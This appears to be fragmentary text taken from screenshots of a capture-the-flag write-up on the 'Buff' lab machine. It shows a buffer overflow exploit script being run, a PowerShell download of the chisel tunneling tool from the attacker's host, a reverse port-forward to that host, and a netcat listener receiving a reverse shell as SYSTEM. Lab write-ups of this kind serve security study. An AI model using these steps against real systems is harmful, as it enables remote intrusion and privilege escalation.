 dev1ce@kali: ~/Boxes/buff
File Actions Edit View Help
dev1ce@kali:~/Boxes/buff$ python 48389.py
dev1ce@kali:~/Boxes/buff$ python3 48389.py
Traceback (most recent call last):
File "48389.py", line 44, in <module>
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
TypeError: can't concat str to bytes
dev1ce@kali:~/Boxes/buff$ sudo python 48389.py
dev1ce@kali:~/Boxes/buff$
http://10.10.14.103/chisel.exe -Outfile tunel.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload> ./tunel.exe client 10.10.14.103:8000 R:8888:127.0.0.1:8888
./tunel.exe client 10.10.14.103:8000 R:8888:127.0.0.1:8888
2020/11/16 12:17:24 client: Connecting to ws://10.10.14.103:8000
2020/11/16 12:17:25 client: Fingerprint 03:61:65:6b:cd:75:a1:30:c1:d3:d4:64:83:78:bb:7a
2020/11/16 12:17:26 client: Connected (Latency 174.6098ms)
2020/11/16 14:17:23 server: session#1: Verifying configuration
2020/11/16 14:17:23 server: session#1: tun: Created
2020/11/16 14:17:23 server: session#1: tun: SSH connected
2020/11/16 14:17:23 server: session#1: tun: proxy#R:8888=>8888: Listening
2020/11/16 14:17:23 server: session#1: tun: Bound proxies
2020/11/16 14:20:09 server: session#1: tun: proxy#R:8888=>8888: conn#1: Open
2020/11/16 14:20:10 server: session#1: tun: proxy#R:8888=>8888: conn#1: Close (sent 1.5KB received 0B)
2020/11/16 14:20:26 server: session#1: tun: proxy#R:8888=>8888: conn#2: Open
2020/11/16 14:20:26 server: session#1: tun: proxy#R:8888=>8888: conn#2: Close (sent 1.5KB received 0B)
2020/11/16 14:20:36 server: session#1: tun: proxy#R:8888=>8888: conn#3: Open
2020/11/16 14:20:36 server: session#1: tun: proxy#R:8888=>8888: conn#3: Close (sent 1.5KB received 0B)
Reverse_tcp_shell
had generated:
dev1ce@kali: ~
File Actions Edit View Help
48389.py
dev1ce@kali:~$ rlwrap nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.103] from (UNKNOWN) [10.10.10.198] 50168
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
privesc
forward port 8888